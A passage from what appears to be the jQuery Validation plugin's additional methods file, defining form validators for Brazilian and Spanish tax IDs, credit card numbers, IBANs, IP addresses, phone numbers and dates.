	pos = tamanho - 7;

	for ( var il = tamanho; il >= 1; il-- ) {
		soma += numeros.charAt( tamanho - il ) * pos--;
		if ( pos < 2 ) {
			pos = 9;
		}
	}

	resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;

	if ( resultado !== parseInt( digitos.charAt( 1 ), 10 ) ) {
		return false;
	}

	return true;

}, "Please specify a CNPJ value number" );

/*
 * Brazillian CPF number (Cadastrado de Pessoas Físicas) is the equivalent of a Brazilian tax registration number.
 * CPF numbers have 11 digits in total: 9 numbers followed by 2 check numbers that are being used for validation.
 */
$.validator.addMethod( "cpfBR", function( value, element ) {
	"use strict";

	if ( this.optional( element ) ) {
		return true;
	}

	// Removing special characters from value
	value = value.replace( /([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g, "" );

	// Checking value to have 11 digits only
	if ( value.length !== 11 ) {
		return false;
	}

	var sum = 0,
		firstCN, secondCN, checkResult, i;

	firstCN = parseInt( value.substring( 9, 10 ), 10 );
	secondCN = parseInt( value.substring( 10, 11 ), 10 );

	checkResult = function( sum, cn ) {
		var result = ( sum * 10 ) % 11;
		if ( ( result === 10 ) || ( result === 11 ) ) {
			result = 0;
		}
		return ( result === cn );
	};

	// Checking for dump data
	if ( value === "" ||
		value === "00000000000" ||
		value === "11111111111" ||
		value === "22222222222" ||
		value === "33333333333" ||
		value === "44444444444" ||
		value === "55555555555" ||
		value === "66666666666" ||
		value === "77777777777" ||
		value === "88888888888" ||
		value === "99999999999"
	) {
		return false;
	}

	// Step 1 - using first Check Number:
	for ( i = 1; i <= 9; i++ ) {
		sum = sum + parseInt( value.substring( i - 1, i ), 10 ) * ( 11 - i );
	}

	// If first Check Number (CN) is valid, move to Step 2 - using second Check Number:
	if ( checkResult( sum, firstCN ) ) {
		sum = 0;
		for ( i = 1; i <= 10; i++ ) {
			sum = sum + parseInt( value.substring( i - 1, i ), 10 ) * ( 12 - i );
		}
		return checkResult( sum, secondCN );
	}
	return false;

}, "Please specify a valid CPF number" );

// https://jqueryvalidation.org/creditcard-method/
// based on https://en.wikipedia.org/wiki/Luhn_algorithm
$.validator.addMethod( "creditcard", function( value, element ) {
	if ( this.optional( element ) ) {
		return "dependency-mismatch";
	}

	// Accept only spaces, digits and dashes
	if ( /[^0-9 \-]+/.test( value ) ) {
		return false;
	}

	var nCheck = 0,
		nDigit = 0,
		bEven = false,
		n, cDigit;

	value = value.replace( /\D/g, "" );

	// Basing min and max length on
	// https://dev.ean.com/general-info/valid-card-types/
	if ( value.length < 13 || value.length > 19 ) {
		return false;
	}

	for ( n = value.length - 1; n >= 0; n-- ) {
		cDigit = value.charAt( n );
		nDigit = parseInt( cDigit, 10 );
		if ( bEven ) {
			if ( ( nDigit *= 2 ) > 9 ) {
				nDigit -= 9;
			}
		}

		nCheck += nDigit;
		bEven = !bEven;
	}

	return ( nCheck % 10 ) === 0;
}, "Please enter a valid credit card number." );

/* NOTICE: Modified version of Castle.Components.Validator.CreditCardValidator
 * Redistributed under the Apache License 2.0 at http://www.apache.org/licenses/LICENSE-2.0
 * Valid Types: mastercard, visa, amex, dinersclub, enroute, discover, jcb, unknown, all (overrides all other settings)
 */
$.validator.addMethod( "creditcardtypes", function( value, element, param ) {
	if ( /[^0-9\-]+/.test( value ) ) {
		return false;
	}

	value = value.replace( /\D/g, "" );

	var validTypes = 0x0000;

	if ( param.mastercard ) {
		validTypes |= 0x0001;
	}
	if ( param.visa ) {
		validTypes |= 0x0002;
	}
	if ( param.amex ) {
		validTypes |= 0x0004;
	}
	if ( param.dinersclub ) {
		validTypes |= 0x0008;
	}
	if ( param.enroute ) {
		validTypes |= 0x0010;
	}
	if ( param.discover ) {
		validTypes |= 0x0020;
	}
	if ( param.jcb ) {
		validTypes |= 0x0040;
	}
	if ( param.unknown ) {
		validTypes |= 0x0080;
	}
	if ( param.all ) {
		validTypes = 0x0001 | 0x0002 | 0x0004 | 0x0008 | 0x0010 | 0x0020 | 0x0040 | 0x0080;
	}
	if ( validTypes & 0x0001 && ( /^(5[12345])/.test( value ) || /^(2[234567])/.test( value ) ) ) { // Mastercard
		return value.length === 16;
	}
	if ( validTypes & 0x0002 && /^(4)/.test( value ) ) { // Visa
		return value.length === 16;
	}
	if ( validTypes & 0x0004 && /^(3[47])/.test( value ) ) { // Amex
		return value.length === 15;
	}
	if ( validTypes & 0x0008 && /^(3(0[012345]|[68]))/.test( value ) ) { // Dinersclub
		return value.length === 14;
	}
	if ( validTypes & 0x0010 && /^(2(014|149))/.test( value ) ) { // Enroute
		return value.length === 15;
	}
	if ( validTypes & 0x0020 && /^(6011)/.test( value ) ) { // Discover
		return value.length === 16;
	}
	if ( validTypes & 0x0040 && /^(3)/.test( value ) ) { // Jcb
		return value.length === 16;
	}
	if ( validTypes & 0x0040 && /^(2131|1800)/.test( value ) ) { // Jcb
		return value.length === 15;
	}
	if ( validTypes & 0x0080 ) { // Unknown
		return true;
	}
	return false;
}, "Please enter a valid credit card number." );

/**
 * Validates currencies with any given symbols by @jameslouiz
 * Symbols can be optional or required. Symbols required by default
 *
 * Usage examples:
 *  currency: ["£", false] - Use false for soft currency validation
 *  currency: ["$", false]
 *  currency: ["RM", false] - also works with text based symbols such as "RM" - Malaysia Ringgit etc
 *
 *  <input class="currencyInput" name="currencyInput">
 *
 * Soft symbol checking
 *  currencyInput: {
 *     currency: ["$", false]
 *  }
 *
 * Strict symbol checking (default)
 *  currencyInput: {
 *     currency: "$"
 *     //OR
 *     currency: ["$", true]
 *  }
 *
 * Multiple Symbols
 *  currencyInput: {
 *     currency: "$,£,¢"
 *  }
 */
$.validator.addMethod( "currency", function( value, element, param ) {
    var isParamString = typeof param === "string",
        symbol = isParamString ? param : param[ 0 ],
        soft = isParamString ? true : param[ 1 ],
        regex;

    symbol = symbol.replace( /,/g, "" );
    symbol = soft ? symbol + "]" : symbol + "]?";
    regex = "^[" + symbol + "([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}[0-9]{0,}(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$";
    regex = new RegExp( regex );
    return this.optional( element ) || regex.test( value );

}, "Please specify a valid currency" );

$.validator.addMethod( "dateFA", function( value, element ) {
	return this.optional( element ) || /^[1-4]\d{3}\/((0?[1-6]\/((3[0-1])|([1-2][0-9])|(0?[1-9])))|((1[0-2]|(0?[7-9]))\/(30|([1-2][0-9])|(0?[1-9]))))$/.test( value );
}, $.validator.messages.date );

/**
 * Return true, if the value is a valid date, also making this formal check dd/mm/yyyy.
 *
 * @example $.validator.methods.date("01/01/1900")
 * @result true
 *
 * @example $.validator.methods.date("01/13/1990")
 * @result false
 *
 * @example $.validator.methods.date("01.01.1900")
 * @result false
 *
 * @example <input name="pippo" class="{dateITA:true}" />
 * @desc Declares an optional input element whose value must be a valid date.
 *
 * @name $.validator.methods.dateITA
 * @type Boolean
 * @cat Plugins/Validate/Methods
 */
$.validator.addMethod( "dateITA", function( value, element ) {
	var check = false,
		re = /^\d{1,2}\/\d{1,2}\/\d{4}$/,
		adata, gg, mm, aaaa, xdata;
	if ( re.test( value ) ) {
		adata = value.split( "/" );
		gg = parseInt( adata[ 0 ], 10 );
		mm = parseInt( adata[ 1 ], 10 );
		aaaa = parseInt( adata[ 2 ], 10 );
		xdata = new Date( Date.UTC( aaaa, mm - 1, gg, 12, 0, 0, 0 ) );
		if ( ( xdata.getUTCFullYear() === aaaa ) && ( xdata.getUTCMonth() === mm - 1 ) && ( xdata.getUTCDate() === gg ) ) {
			check = true;
		} else {
			check = false;
		}
	} else {
		check = false;
	}
	return this.optional( element ) || check;
}, $.validator.messages.date );

$.validator.addMethod( "dateNL", function( value, element ) {
	return this.optional( element ) || /^(0?[1-9]|[12]\d|3[01])[\.\/\-](0?[1-9]|1[012])[\.\/\-]([12]\d)?(\d\d)$/.test( value );
}, $.validator.messages.date );

// Older "accept" file extension method. Old docs: http://docs.jquery.com/Plugins/Validation/Methods/accept
$.validator.addMethod( "extension", function( value, element, param ) {
	param = typeof param === "string" ? param.replace( /,/g, "|" ) : "png|jpe?g|gif";
	return this.optional( element ) || value.match( new RegExp( "\\.(" + param + ")$", "i" ) );
}, $.validator.format( "Please enter a value with a valid extension." ) );

/**
 * Dutch giro account numbers (not bank numbers) have max 7 digits
 */
$.validator.addMethod( "giroaccountNL", function( value, element ) {
	return this.optional( element ) || /^[0-9]{1,7}$/.test( value );
}, "Please specify a valid giro account number" );

$.validator.addMethod( "greaterThan", function( value, element, param ) {
    var target = $( param );

    if ( this.settings.onfocusout && target.not( ".validate-greaterThan-blur" ).length ) {
        target.addClass( "validate-greaterThan-blur" ).on( "blur.validate-greaterThan", function() {
            $( element ).valid();
        } );
    }

    return value > target.val();
}, "Please enter a greater value." );

$.validator.addMethod( "greaterThanEqual", function( value, element, param ) {
    var target = $( param );

    if ( this.settings.onfocusout && target.not( ".validate-greaterThanEqual-blur" ).length ) {
        target.addClass( "validate-greaterThanEqual-blur" ).on( "blur.validate-greaterThanEqual", function() {
            $( element ).valid();
        } );
    }

    return value >= target.val();
}, "Please enter a greater value." );

/**
 * IBAN is the international bank account number.
 * It has a country - specific format, that is checked here too
 *
 * Validation is case-insensitive. Please make sure to normalize input yourself.
 */
$.validator.addMethod( "iban", function( value, element ) {

	// Some quick simple tests to prevent needless work
	if ( this.optional( element ) ) {
		return true;
	}

	// Remove spaces and to upper case
	var iban = value.replace( / /g, "" ).toUpperCase(),
		ibancheckdigits = "",
		leadingZeroes = true,
		cRest = "",
		cOperator = "",
		countrycode, ibancheck, charAt, cChar, bbanpattern, bbancountrypatterns, ibanregexp, i, p;

	// Check for IBAN code length.
	// It contains:
	// country code ISO 3166-1 - two letters,
	// two check digits,
	// Basic Bank Account Number (BBAN) - up to 30 chars
	var minimalIBANlength = 5;
	if ( iban.length < minimalIBANlength ) {
		return false;
	}

	// Check the country code and find the country specific format
	countrycode = iban.substring( 0, 2 );
	bbancountrypatterns = {
		"AL": "\\d{8}[\\dA-Z]{16}",
		"AD": "\\d{8}[\\dA-Z]{12}",
		"AT": "\\d{16}",
		"AZ": "[\\dA-Z]{4}\\d{20}",
		"BE": "\\d{12}",
		"BH": "[A-Z]{4}[\\dA-Z]{14}",
		"BA": "\\d{16}",
		"BR": "\\d{23}[A-Z][\\dA-Z]",
		"BG": "[A-Z]{4}\\d{6}[\\dA-Z]{8}",
		"CR": "\\d{17}",
		"HR": "\\d{17}",
		"CY": "\\d{8}[\\dA-Z]{16}",
		"CZ": "\\d{20}",
		"DK": "\\d{14}",
		"DO": "[A-Z]{4}\\d{20}",
		"EE": "\\d{16}",
		"FO": "\\d{14}",
		"FI": "\\d{14}",
		"FR": "\\d{10}[\\dA-Z]{11}\\d{2}",
		"GE": "[\\dA-Z]{2}\\d{16}",
		"DE": "\\d{18}",
		"GI": "[A-Z]{4}[\\dA-Z]{15}",
		"GR": "\\d{7}[\\dA-Z]{16}",
		"GL": "\\d{14}",
		"GT": "[\\dA-Z]{4}[\\dA-Z]{20}",
		"HU": "\\d{24}",
		"IS": "\\d{22}",
		"IE": "[\\dA-Z]{4}\\d{14}",
		"IL": "\\d{19}",
		"IT": "[A-Z]\\d{10}[\\dA-Z]{12}",
		"KZ": "\\d{3}[\\dA-Z]{13}",
		"KW": "[A-Z]{4}[\\dA-Z]{22}",
		"LV": "[A-Z]{4}[\\dA-Z]{13}",
		"LB": "\\d{4}[\\dA-Z]{20}",
		"LI": "\\d{5}[\\dA-Z]{12}",
		"LT": "\\d{16}",
		"LU": "\\d{3}[\\dA-Z]{13}",
		"MK": "\\d{3}[\\dA-Z]{10}\\d{2}",
		"MT": "[A-Z]{4}\\d{5}[\\dA-Z]{18}",
		"MR": "\\d{23}",
		"MU": "[A-Z]{4}\\d{19}[A-Z]{3}",
		"MC": "\\d{10}[\\dA-Z]{11}\\d{2}",
		"MD": "[\\dA-Z]{2}\\d{18}",
		"ME": "\\d{18}",
		"NL": "[A-Z]{4}\\d{10}",
		"NO": "\\d{11}",
		"PK": "[\\dA-Z]{4}\\d{16}",
		"PS": "[\\dA-Z]{4}\\d{21}",
		"PL": "\\d{24}",
		"PT": "\\d{21}",
		"RO": "[A-Z]{4}[\\dA-Z]{16}",
		"SM": "[A-Z]\\d{10}[\\dA-Z]{12}",
		"SA": "\\d{2}[\\dA-Z]{18}",
		"RS": "\\d{18}",
		"SK": "\\d{20}",
		"SI": "\\d{15}",
		"ES": "\\d{20}",
		"SE": "\\d{20}",
		"CH": "\\d{5}[\\dA-Z]{12}",
		"TN": "\\d{20}",
		"TR": "\\d{5}[\\dA-Z]{17}",
		"AE": "\\d{3}\\d{16}",
		"GB": "[A-Z]{4}\\d{14}",
		"VG": "[\\dA-Z]{4}\\d{16}"
	};

	bbanpattern = bbancountrypatterns[ countrycode ];

	// As new countries will start using IBAN in the
	// future, we only check if the countrycode is known.
	// This prevents false negatives, while almost all
	// false positives introduced by this, will be caught
	// by the checksum validation below anyway.
	// Strict checking should return FALSE for unknown
	// countries.
	if ( typeof bbanpattern !== "undefined" ) {
		ibanregexp = new RegExp( "^[A-Z]{2}\\d{2}" + bbanpattern + "$", "" );
		if ( !( ibanregexp.test( iban ) ) ) {
			return false; // Invalid country specific format
		}
	}

	// Now check the checksum, first convert to digits
	ibancheck = iban.substring( 4, iban.length ) + iban.substring( 0, 4 );
	for ( i = 0; i < ibancheck.length; i++ ) {
		charAt = ibancheck.charAt( i );
		if ( charAt !== "0" ) {
			leadingZeroes = false;
		}
		if ( !leadingZeroes ) {
			ibancheckdigits += "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ".indexOf( charAt );
		}
	}

	// Calculate the result of: ibancheckdigits % 97
	for ( p = 0; p < ibancheckdigits.length; p++ ) {
		cChar = ibancheckdigits.charAt( p );
		cOperator = "" + cRest + "" + cChar;
		cRest = cOperator % 97;
	}
	return cRest === 1;
}, "Please specify a valid IBAN" );

$.validator.addMethod( "integer", function( value, element ) {
	return this.optional( element ) || /^-?\d+$/.test( value );
}, "A positive or negative non-decimal number please" );

$.validator.addMethod( "ipv4", function( value, element ) {
	return this.optional( element ) || /^(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)$/i.test( value );
}, "Please enter a valid IP v4 address." );

$.validator.addMethod( "ipv6", function( value, element ) {
	return this.optional( element ) || /^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test( value );
}, "Please enter a valid IP v6 address." );

$.validator.addMethod( "lessThan", function( value, element, param ) {
    var target = $( param );

    if ( this.settings.onfocusout && target.not( ".validate-lessThan-blur" ).length ) {
        target.addClass( "validate-lessThan-blur" ).on( "blur.validate-lessThan", function() {
            $( element ).valid();
        } );
    }

    return value < target.val();
}, "Please enter a lesser value." );

$.validator.addMethod( "lessThanEqual", function( value, element, param ) {
    var target = $( param );

    if ( this.settings.onfocusout && target.not( ".validate-lessThanEqual-blur" ).length ) {
        target.addClass( "validate-lessThanEqual-blur" ).on( "blur.validate-lessThanEqual", function() {
            $( element ).valid();
        } );
    }

    return value <= target.val();
}, "Please enter a lesser value." );

$.validator.addMethod( "lettersonly", function( value, element ) {
	return this.optional( element ) || /^[a-z]+$/i.test( value );
}, "Letters only please" );

$.validator.addMethod( "letterswithbasicpunc", function( value, element ) {
	return this.optional( element ) || /^[a-z\-.,()'"\s]+$/i.test( value );
}, "Letters or punctuation only please" );

// Limit the number of files in a FileList.
$.validator.addMethod( "maxfiles", function( value, element, param ) {
	if ( this.optional( element ) ) {
		return true;
	}

	if ( $( element ).attr( "type" ) === "file" ) {
		if ( element.files && element.files.length > param ) {
			return false;
		}
	}

	return true;
}, $.validator.format( "Please select no more than {0} files." ) );

// Limit the size of each individual file in a FileList.
$.validator.addMethod( "maxsize", function( value, element, param ) {
	if ( this.optional( element ) ) {
		return true;
	}

	if ( $( element ).attr( "type" ) === "file" ) {
		if ( element.files && element.files.length ) {
			for ( var i = 0; i < element.files.length; i++ ) {
				if ( element.files[ i ].size > param ) {
					return false;
				}
			}
		}
	}

	return true;
}, $.validator.format( "File size must not exceed {0} bytes each." ) );

// Limit the size of all files in a FileList.
$.validator.addMethod( "maxsizetotal", function( value, element, param ) {
	if ( this.optional( element ) ) {
		return true;
	}

	if ( $( element ).attr( "type" ) === "file" ) {
		if ( element.files && element.files.length ) {
			var totalSize = 0;

			for ( var i = 0; i < element.files.length; i++ ) {
				totalSize += element.files[ i ].size;
				if ( totalSize > param ) {
					return false;
				}
			}
		}
	}

	return true;
}, $.validator.format( "Total size of all files must not exceed {0} bytes." ) );


$.validator.addMethod( "mobileNL", function( value, element ) {
	return this.optional( element ) || /^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)6((\s|\s?\-\s?)?[0-9]){8}$/.test( value );
}, "Please specify a valid mobile number" );

$.validator.addMethod( "mobileRU", function( phone_number, element ) {
	var ruPhone_number = phone_number.replace( /\(|\)|\s+|-/g, "" );
	return this.optional( element ) || ruPhone_number.length > 9 && /^((\+7|7|8)+([0-9]){10})$/.test( ruPhone_number );
}, "Please specify a valid mobile number" );

/* For UK phone functions, do the following server side processing:
 * Compare original input with this RegEx pattern:
 * ^\(?(?:(?:00\)?[\s\-]?\(?|\+)(44)\)?[\s\-]?\(?(?:0\)?[\s\-]?\(?)?|0)([1-9]\d{1,4}\)?[\s\d\-]+)$
 * Extract $1 and set $prefix to '+44<space>' if $1 is '44', otherwise set $prefix to '0'
 * Extract $2 and remove hyphens, spaces and parentheses. Phone number is combined $prefix and $2.
 * A number of very detailed GB telephone number RegEx patterns can also be found at:
 * http://www.aa-asterisk.org.uk/index.php/Regular_Expressions_for_Validating_and_Formatting_GB_Telephone_Numbers
 */
$.validator.addMethod( "mobileUK", function( phone_number, element ) {
	phone_number = phone_number.replace( /\(|\)|\s+|-/g, "" );
	return this.optional( element ) || phone_number.length > 9 &&
		phone_number.match( /^(?:(?:(?:00\s?|\+)44\s?|0)7(?:[1345789]\d{2}|624)\s?\d{3}\s?\d{3})$/ );
}, "Please specify a valid mobile number" );

$.validator.addMethod( "netmask", function( value, element ) {
    return this.optional( element ) || /^(254|252|248|240|224|192|128)\.0\.0\.0|255\.(254|252|248|240|224|192|128|0)\.0\.0|255\.255\.(254|252|248|240|224|192|128|0)\.0|255\.255\.255\.(254|252|248|240|224|192|128|0)/i.test( value );
}, "Please enter a valid netmask." );

/*
 * The NIE (Número de Identificación de Extranjero) is a Spanish tax identification number assigned by the Spanish
 * authorities to any foreigner.
 *
 * The NIE is the equivalent of a Spaniards Número de Identificación Fiscal (NIF) which serves as a fiscal
 * identification number. The CIF number (Certificado de Identificación Fiscal) is equivalent to the NIF, but applies to
 * companies rather than individuals. The NIE consists of an 'X' or 'Y' followed by 7 or 8 digits then another letter.
 */
$.validator.addMethod( "nieES", function( value, element ) {
	"use strict";

	if ( this.optional( element ) ) {
		return true;
	}

	var nieRegEx = new RegExp( /^[MXYZ]{1}[0-9]{7,8}[TRWAGMYFPDXBNJZSQVHLCKET]{1}$/gi );
	var validChars = "TRWAGMYFPDXBNJZSQVHLCKET",
		letter = value.substr( value.length - 1 ).toUpperCase(),
		number;

	value = value.toString().toUpperCase();

	// Quick format test
	if ( value.length > 10 || value.length < 9 || !nieRegEx.test( value ) ) {
		return false;
	}

	// X means same number
	// Y means number + 10000000
	// Z means number + 20000000
	value = value.replace( /^[X]/, "0" )
		.replace( /^[Y]/, "1" )
		.replace( /^[Z]/, "2" );

	number = value.length === 9 ? value.substr( 0, 8 ) : value.substr( 0, 9 );

	return validChars.charAt( parseInt( number, 10 ) % 23 ) === letter;

}, "Please specify a valid NIE number." );

/*
 * The Número de Identificación Fiscal ( NIF ) is the way tax identification used in Spain for individuals
 */
$.validator.addMethod( "nifES", function( value, element ) {
	"use strict";

	if ( this.optional( element ) ) {
		return true;
	}

	value = value.toUpperCase();

	// Basic format test
	if ( !value.match( "((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)" ) ) {
		return false;
	}

	// Test NIF
	if ( /^[0-9]{8}[A-Z]{1}$/.test( value ) ) {
		return ( "TRWAGMYFPDXBNJZSQVHLCKE".charAt( value.substring( 8, 0 ) % 23 ) === value.charAt( 8 ) );
	}

	// Test specials NIF (starts with K, L or M)
	if ( /^[KLM]{1}/.test( value ) ) {
		return ( value[ 8 ] === "TRWAGMYFPDXBNJZSQVHLCKE".charAt( value.substring( 8, 1 ) % 23 ) );
	}

	return false;

}, "Please specify a valid NIF number." );

/*
 * Numer identyfikacji podatkowej ( NIP ) is the way tax identification used in Poland for companies
 */
$.validator.addMethod( "nipPL", function( value ) {
	"use strict";

	value = value.replace( /[^0-9]/g, "" );

	if ( value.length !== 10 ) {
		return false;
	}

	var arrSteps = [ 6, 5, 7, 2, 3, 4, 5, 6, 7 ];
	var intSum = 0;
	for ( var i = 0; i < 9; i++ ) {
		intSum += arrSteps[ i ] * value[ i ];
	}
	var int2 = intSum % 11;
	var intControlNr = ( int2 === 10 ) ? 0 : int2;

	return ( intControlNr === parseInt( value[ 9 ], 10 ) );
}, "Please specify a valid NIP number." );

/**
 * Created for project jquery-validation.
 * @Description Brazillian PIS or NIS number (Número de Identificação Social Pis ou Pasep) is the equivalent of a
 * Brazilian tax registration number NIS of PIS numbers have 11 digits in total: 10 numbers followed by 1 check numbers
 * that are being used for validation.
 * @copyright (c) 21/08/2018 13:14, Cleiton da Silva Mendonça
 * @author Cleiton da Silva Mendonça <cleiton.mendonca@gmail.com>
 * @link http://gitlab.com/csmendonca Gitlab of Cleiton da Silva Mendonça
 * @link http://github.com/csmendonca Github of Cleiton da Silva Mendonça
 */
$.validator.addMethod( "nisBR", function( value ) {
	var number;
	var cn;
	var sum = 0;
	var dv;
	var count;
	var multiplier;

	// Removing special characters from value
	value = value.replace( /([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g, "" );

	// Checking value to have 11 digits only
	if ( value.length !== 11 ) {
		return false;
	}

	//Get check number of value
	cn = parseInt( value.substring( 10, 11 ), 10 );

	//Get number with 10 digits of the value
	number = parseInt( value.substring( 0, 10 ), 10 );

	for ( count = 2; count < 12; count++ ) {
		multiplier = count;
		if ( count === 10 ) {
			multiplier = 2;
		}
		if ( count === 11 ) {
			multiplier = 3;
		}
		sum += ( ( number % 10 ) * multiplier );
		number = parseInt( number / 10, 10 );
	}
	dv = ( sum % 11 );

	if ( dv > 1 ) {
		dv = ( 11 - dv );
	} else {
		dv = 0;
	}

	if ( cn === dv ) {
		return true;
	} else {
		return false;
	}
}, "Please specify a valid NIS/PIS number" );

$.validator.addMethod( "notEqualTo", function( value, element, param ) {
	return this.optional( element ) || !$.validator.methods.equalTo.call( this, value, element, param );
}, "Please enter a different value, values must not be the same." );

$.validator.addMethod( "nowhitespace", function( value, element ) {
	return this.optional( element ) || /^\S+$/i.test( value );
}, "No white space please" );

/**
* Return true if the field value matches the given format RegExp
*
* @example $.validator.methods.pattern("AR1004",element,/^AR\d{4}$/)
* @result true
*
* @example $.validator.methods.pattern("BR1004",element,/^AR\d{4}$/)
* @result false
*
* @name $.validator.methods.pattern
* @type Boolean
* @cat Plugins/Validate/Methods
*/
$.validator.addMethod( "pattern", function( value, element, param ) {
	if ( this.optional( element ) ) {
		return true;
	}
	if ( typeof param === "string" ) {
		param = new RegExp( "^(?:" + param + ")$" );
	}
	return param.test( value );
}, "Invalid format." );

/**
 * Dutch phone numbers have 10 digits (or 11 and start with +31).
 */
$.validator.addMethod( "phoneNL", function( value, element ) {
	return this.optional( element ) || /^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)[1-9]((\s|\s?\-\s?)?[0-9]){8}$/.test( value );
}, "Please specify a valid phone number." );

/**
 * Polish telephone numbers have 9 digits.
 *
 * Mobile phone numbers starts with following digits:
 * 45, 50, 51, 53, 57, 60, 66, 69, 72, 73, 78, 79, 88.
 *
 * Fixed-line numbers starts with area codes:
 * 12, 13, 14, 15, 16, 17, 18, 22, 23, 24, 25, 29, 32, 33,
 * 34, 41, 42, 43, 44, 46, 48, 52, 54, 55, 56, 58, 59, 61,
 * 62, 63, 65, 67, 68, 71, 74, 75, 76, 77, 81, 82, 83, 84,
 * 85, 86, 87, 89, 91, 94, 95.
 *
 * Ministry of National Defence numbers and VoIP numbers starts with 26 and 39.
 *
 * Excludes intelligent networks (premium rate, shared cost, free phone numbers).
 *
 * Poland National Numbering Plan http://www.itu.int/oth/T02020000A8/en
 */
$.validator.addMethod( "phonePL", function( phone_number, element ) {
	phone_number = phone_number.replace( /\s+/g, "" );
	var regexp = /^(?:(?:(?:\+|00)?48)|(?:\(\+?48\)))?(?:1[2-8]|2[2-69]|3[2-49]|4[1-68]|5[0-9]|6[0-35-9]|[7-8][1-9]|9[145])\d{7}$/;
	return this.optional( element ) || regexp.test( phone_number );
}, "Please specify a valid phone number" );

/* For UK phone functions, do the following server side processing:
 * Compare original input with this RegEx pattern:
 * ^\(?(?:(?:00\)?[\s\-]?\(?|\+)(44)\)?[\s\-]?\(?(?:0\)?[\s\-]?\(?)?|0)([1-9]\d{1,4}\)?[\s\d\-]+)$
 * Extract $1 and set $prefix to '+44<space>' if $1 is '44', otherwise set $prefix to '0'
 * Extract $2 and remove hyphens, spaces and parentheses. Phone number is combined $prefix and $2.
 * A number of very detailed GB telephone number RegEx patterns can also be found at:
 * http://www.aa-asterisk.org.uk/index.php/Regular_Expressions_for_Validating_and_Formatting_GB_Telephone_Numbers
 */

// Matches UK landline + mobile, accepting only 01-3 for landline or 07 for mobile to exclude many premium numbers
$.validator.addMethod( "phonesUK", function( phone_number, element ) {
	phone_number = phone_number.replace( /\(|\)|\s+|-/g, "" );
	return this.optional( element ) || phone_number.length > 9 &&
		phone_number.match( /^(?:(?:(?:00\s?|\+)44\s?|0)(?:1\d{8,9}|[23]\d{9}|7(?:[1345789]\d{8}|624\d{6})))$/ );
}, "Please specify a valid uk phone number" );

/* For UK phone functions, do the following server side processing:
 * Compare original input with this RegEx pattern:
 * ^\(?(?:(?:00\)?[\s\-]?\(?|\+)(44)\)?[\s\-]?\(?(?:0\)?[\s\-]?\(?)?|0)([1-9]\d{1,4}\)?[\s\d\-]+)$
 * Extract $1 and set $prefix to '+44<space>' if $1 is '44', otherwise set $prefix to '0'
 * Extract $2 and remove hyphens, spaces and parentheses. Phone number is combined $prefix and $2.
 * A number of very detailed GB telephone number RegEx patterns can also be found at:
 * http://www.aa-asterisk.org.uk/index.php/Regular_Expressions_for_Validating_and_Formatting_GB_Telephone_Numbers
 */
$.validator.addMethod( "phoneUK", function( phone_number, element ) {
	phone_number = phone_number.replace( /\(|\)|\s+|-/g, "" );
	return this.optional( element ) || phone_number.length > 9 &&
		phone_number.match( /^(?:(?:(?:00\s?|\+)44\s?)|(?:\(?0))(?:\d{2}\)?\s?\d{4}\s?\d{4}|\d{3}\)?\s?\d{3}\s?\d{3,4}|\d{4}\)?\s?(?:\d{5}|\d{3}\s?\d{3})|\d{5}\)?\s?\d{4,5})$/ );
}, "Please specify a valid phone number" );

/**
 * Matches US phone number format
 *
 * where the area code may not start with 1 and the prefix may not start with 1
 * allows '-' or ' ' as a separator and allows parens around area code
 * some people may want to put a '1' in front of their number
 *
 * 1(212)-999-2345 or
 * 212 999 2344 or
 * 212-999-0983
 *
 * but not
 * 111-123-5434
 * and not
 * 212 123 4567
 */
$.validator.addMethod( "phoneUS", function( phone_number, element ) {
	phone_number = phone_number.replace( /\s+/g, "" );
	return this.optional( element ) || phone_number.length > 9 &&
		phone_number.match( /^(\+?1-?)?(\([2-9]([02-9]\d|1[02-9])\)|[2-9]([02-9]\d|1[02-9]))-?[2-9]\d{2}-?\d{4}$/ );
}, "Please specify a valid phone number" );

/*
* Valida CEPs do brasileiros:
*
* Formatos aceitos:
* 99999-999
* 99.999-999
* 99999999
*/
